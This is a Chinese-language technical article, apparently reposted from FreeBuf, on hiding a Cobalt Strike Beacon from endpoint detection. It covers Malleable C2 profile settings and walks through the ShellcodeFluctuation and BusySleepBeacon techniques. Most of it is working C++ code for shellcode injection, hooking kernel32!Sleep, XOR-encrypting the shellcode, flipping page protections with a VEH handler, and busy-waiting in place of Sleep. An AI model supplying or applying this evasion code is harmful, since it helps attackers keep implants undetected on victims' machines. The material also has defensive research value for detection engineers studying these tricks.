
修改C2.profilebeacon内存属性在默认情况下Beacon会在RWX/WCX权限的内存空间执行,这种敏感的内存属性会使得Beacon存在的内存空间更易被发现。beacon静态特征未使用C2 2023-5-28 22:40:6 Author: www.freebuf.com(查看原文) 阅读量:41 收藏
修改C2.profile
beacon内存属性
在默认情况下Beacon会在RWX/WCX权限的内存空间执行,这种敏感的内存属性会使得Beacon存在的内存空间更易被发现。
beacon静态特征
未使用C2 Profile下RWX/WCX的内存区域中存储的即是完整的明文Beacon。
beacon定制隐匿
通过修改C2.profile来对Beacon的内存属性静态特征等做进一步的定制和隐匿:
自定义内存属性 rwx/rx。
自定义或删除文件头。
自定义命名管道名称、替换字符串。
cs在4+可以直接进行相关配置。配置文件格式可以参考:
https://bigb0sss.github.io/posts/redteam-cobalt-strike-malleable-profile/
beacon内存加密
https://github.com/mgeeky/ShellcodeFluctuation
Cobalt Strike默认对命令有60s的等待时间,我们可以通过sleep x命令修改这个时间。通过sleep实现了beacon的通讯间隔控制。beacon中调用系统sleep进行休眠,teamserver实现一种消息队列,将命令存储在消息队列中。当beacon连接teamserver时读取命令并执行。
常规的cs在sleep休眠时,线程返回地址会指向驻留在内存中的shellcode。通过检查可疑进程中线程的返回地址,我们注入的shellcode很容易被发现。
加密原理
方式1
beacon线程在执行sleep函数的时候,会自动将shellcode的内存加密并修改属性为不可执行,再执行正常的sleep函数。执行成功后恢复shellcode并使之可以执行,等待下一次连接重复上述操作。在sleep函数真正执行的过程中,shellcode为不可执行属性可以绕过edr的检查。
方式2
注册VEH处理NO_ACCESS访问异常,加密内存段,修改权限为RX。然后在睡眠之前,将内存属性改为NO_ACCESS。当Sleep函数返回时就会触发异常访问。VEH接收到异常后进行相应的解密,恢复正确的内存属性,用于规避对Sleep hook的检测。
加密分析
参考文章:https://xz.aliyun.com/t/11532#toc-8
方式1
加载二进制文件
通过CreateFileA加载外部资源文件。
bool readShellcode(const char* path, std::vector<uint8_t>& shellcode)
{
HandlePtr file(CreateFileA(
path,
GENERIC_READ,
FILE_SHARE_READ,
NULL,
OPEN_EXISTING,
0,
NULL
), &::CloseHandle);
if (INVALID_HANDLE_VALUE == file.get())
return false;
DWORD highSize;
DWORD readBytes = 0;
DWORD lowSize = GetFileSize(file.get(), &highSize);
shellcode.resize(lowSize, 0);
return ReadFile(file.get(), shellcode.data(), lowSize, &readBytes, NULL);
}
if (argc < 3)
{
log("Usage: ShellcodeFluctuation.exe <shellcode> <fluctuate>");
log("<fluctuate>:\n\t-1 - Read shellcode but dont inject it. Run in an infinite loop.");
log("\t0 - Inject the shellcode but don't hook kernel32!Sleep and don't encrypt anything");
log("\t1 - Inject shellcode and start fluctuating its memory with standard PAGE_READWRITE.");
log("\t2 - Inject shellcode and start fluctuating its memory with ORCA666's PAGE_NOACCESS.");
return 1;
}
std::vector<uint8_t> shellcode;
if (!readShellcode(argv[1], shellcode))
{
log("[!] Could not open shellcode file! Error: ", ::GetLastError());
return 1;
}
查看TypeOfFluctuation的定义,是个枚举类。
try
{
g_fluctuate = (TypeOfFluctuation)1;
}
catch (...)
{
log("[!] Invalid <fluctuate> mode provided");
return 1;
}

0:表示不对内存操作 。
1:表示将内存标识为RW。
2:表示将内存标识为NO_ACCESS,通过异常处理机制注册VEX实现修改代码执行逻辑。
注入运行Shellcode
注入Shellcode:VirtualAlloc+ memcpy+ CreateThread,并返回进程PID。
HandlePtr thread(NULL, &::CloseHandle);
if (!injectShellcode(shellcode, thread))
{
log("[!] Could not inject shellcode! Error: ", ::GetLastError());
return 1;
}
log("[+] Shellcode is now running. PID = ", std::dec, GetCurrentProcessId());

hook Sleep函数
若内存标识被标识为RW,则对Sleep函数进行hook,跟进查看定义。
if (g_fluctuate != NoFluctuation)
{
log("[.] Hooking kernel32!Sleep...");
if (!hookSleep())
{
log("[!] Could not hook kernel32!Sleep!");
return 1;
}
}
else
{
log("[.] Shellcode will not fluctuate its memory pages protection.");
}

hook Sleep函数如下,主要通过fastTrampoline函数进行hook。
bool hookSleep()
{
HookTrampolineBuffers buffers = { 0 };
buffers.previousBytes = g_hookedSleep.sleepStub;
buffers.previousBytesSize = sizeof(g_hookedSleep.sleepStub);
g_hookedSleep.origSleep = reinterpret_cast<typeSleep>(::Sleep);
if (!fastTrampoline(true, (BYTE*)::Sleep, (void*)&MySleep, &buffers))
return false;
return true;
}
addressToHook:是原本Sleep函数所在的位置。
jumpAddress:为Mysleep函数所在的位置。
一旦Beacon进行休眠,MySleep回调函数被调用,beacon线程进入MySleep函数,实现Hook,HOOK过程如下:
将addressToHook为起始地址的内存属性修改为RWX,先将起始地址内容进行保存,然后将起始地址修改为trampoline中存储的指令。
if (installHook)
{
if (buffers != NULL)
{
if (buffers->previousBytes == nullptr || buffers->previousBytesSize == 0)
return false;
memcpy(buffers->previousBytes, addressToHook, buffers->previousBytesSize);
}
if (::VirtualProtect(
addressToHook,
dwSize,
PAGE_EXECUTE_READWRITE,
&oldProt
))
{
memcpy(addressToHook, trampoline, dwSize);
output = true;
}
}
hook前的addressToHook。
hook后的addressToHook。
NtFlushInstructionCache刷新指定进程的指令高速缓存,让CPU加载新的指令,主进程跳到MySleep函数地址。
static typeNtFlushInstructionCache pNtFlushInstructionCache = NULL;
if (!pNtFlushInstructionCache)
{
pNtFlushInstructionCache = (typeNtFlushInstructionCache)GetProcAddress(GetModuleHandleA("ntdll"), "NtFlushInstructionCache");
}
pNtFlushInstructionCache(GetCurrentProcess(), addressToHook, dwSize);
通过创建进程的方式启动beacon,MySleep函数一共做了几件事情:
void WINAPI MySleep(DWORD dwMilliseconds)
{
const LPVOID caller = (LPVOID)_ReturnAddress();
initializeShellcodeFluctuation(caller);
shellcodeEncryptDecrypt(caller);
log("\n===> MySleep(", std::dec, dwMilliseconds, ")\n");
HookTrampolineBuffers buffers = { 0 };
buffers.originalBytes = g_hookedSleep.sleepStub;
buffers.originalBytesSize = sizeof(g_hookedSleep.sleepStub);
fastTrampoline(false, (BYTE*)::Sleep, (void*)&MySleep, &buffers);
// Perform sleep emulating originally hooked functionality.
::Sleep(dwMilliseconds);
if (g_fluctuate == FluctuateToRW)
{
shellcodeEncryptDecrypt((LPVOID)caller);
}
else
{
}
fastTrampoline(true, (BYTE*)::Sleep, (void*)&MySleep);
}
搜索Shellcode地址
initializeShellcodeFluctuation:主要从mysleep的返回地址的内存进行搜索,找到shellcode的地址,通过不停的遍历,将所有存储内存块信息的对象mbi的首地址放入容器。后续判断sleep的返回地址是否在这块内存中定位到shellcode的内存段,随后完成对g_fluctuationData对象的初始化赋值:
g_fluctuationData主要包括shellcode内存块的位置,大小,是否加密,加密key等属性。
struct FluctuationMetadata
{
LPVOID shellcodeAddr;
SIZE_T shellcodeSize;
bool currentlyEncrypted;
DWORD encodeKey;
DWORD protect;
};
随机生成密钥:
std::random_device dev;
std::mt19937 rng(dev());
std::uniform_int_distribution<std::mt19937::result_type> dist4GB(0, 0xffffffff);
g_fluctuationData.encodeKey = dist4GB(rng);
定义memoryMap是存储内存块的一个容器,跟进collectMemoryMap函数,VirtualQueryEx返回一个MEMORY_BASIC_INFORMATION对象,其RegionSize表示这块内存的大小。
std::vector<MEMORY_BASIC_INFORMATION> collectMemoryMap(HANDLE hProcess, DWORD Type)
{
std::vector<MEMORY_BASIC_INFORMATION> out;
const size_t MaxSize = (sizeof(ULONG_PTR) == 4) ? ((1ULL << 31) - 1) : ((1ULL << 63) - 1);
uint8_t* address = 0;
while (reinterpret_cast<size_t>(address) < MaxSize)
{
MEMORY_BASIC_INFORMATION mbi = { 0 };
if (!VirtualQueryEx(hProcess, address, &mbi, sizeof(mbi)))
{
break;
}
if ((mbi.Protect == PAGE_EXECUTE_READWRITE || mbi.Protect == PAGE_EXECUTE_READ || mbi.Protect == PAGE_READWRITE)
&& ((mbi.Type & Type) != 0))
{
out.push_back(mbi);
}
address += mbi.RegionSize;
}
return out;
}
Shellcode加密
之后对shellcode进行xor加密,并将内存设为RW属性,没加密之前的内存:
加密之后的内存如下,密钥为0x9c43d949:
取消hook执行sleep函数
之后取消掉hook并执行常规的sleep:
Shellcode解密并执行
等待cs profile设置的时间后,解密shellcode,并设置内存属性为RX,恢复代码执行:
重新hook sleep函数
并且重新hook sleep函数,并将内存重置,以便下次执行:
方式2
注册VEH
在注入并启动shellcode之前,注册异常处理程序 (VEH) 以来捕获访问冲突异常。
AddVectoredExceptionHandler(1, &VEHHandler);
shellcode加密
一旦Beacon尝试休眠,MySleep回调函数被调用,beacon线程进入MySleep函数,在加密shellcode后标识为No_Access。
if (!g_fluctuationData.currentlyEncrypted && g_fluctuate == FluctuateToNA)
{
::VirtualProtect(
g_fluctuationData.shellcodeAddr,
g_fluctuationData.shellcodeSize,
PAGE_NOACCESS,
&oldProt
);
log("[>] Flipped to No Access.\n");
}

恢复代码执行
hook sleep后,Shellcode尝试恢复其执行,这导致抛出访问冲突,因为它的页面被标记为 No_Access,VEH处理程序捕获异常,解密shellcode,将内存属性重新设为RX,恢复代码的执行。
else if (g_fluctuationData.currentlyEncrypted)
{
::VirtualProtect(
g_fluctuationData.shellcodeAddr,
g_fluctuationData.shellcodeSize,
g_fluctuationData.protect,
&oldProt
);
log("[<] Flipped back to RX/RWX.\n");
}

beacon内存替换
https://github.com/CodeXTF2/BusySleepBeacon
替换原理
Beacon会在回调过程中尝试调用sleep函数。在调用sleep的过程中,会将线程的状态设置为"DelayExecution",而我们就可以将其作为一个指标来识别线程是否在执行某个Beacon。
替换分析
一旦Beacon进行休眠,MySleep回调函数被调用,beacon线程进入MySleep函数,执行Wait函数,替换原本的sleep函数,防止线程进入DelayExecution状态。
bool Wait(const unsigned long& Time)
{
clock_t Tick = clock_t(float(clock()) / float(CLOCKS_PER_SEC) * 1000.f);
if (Tick < 0) // if clock() fails, it returns -1
return 0;
clock_t Now = clock_t(float(clock()) / float(CLOCKS_PER_SEC) * 1000.f);
if (Now < 0)
return 0;
while ((Now - Tick) < Time)
{
Now = clock_t(float(clock()) / float(CLOCKS_PER_SEC) * 1000.f);
if (Now < 0)
return 0;
}
return 1;
}
void WINAPI MySleep(DWORD dwMilliseconds)
{
const LPVOID caller = (LPVOID)_ReturnAddress();
HookTrampolineBuffers buffers = { 0 };
buffers.originalBytes = g_hookedSleep.sleepStub;
buffers.originalBytesSize = sizeof(g_hookedSleep.sleepStub);
fastTrampoline(false, (BYTE*)::Sleep, (void*)&MySleep, &buffers);
if (!Wait(dwMilliseconds))
{
}
fastTrampoline(true, (BYTE*)::Sleep, (void*)&MySleep);
}

如有侵权请联系:admin#unsafe.sh
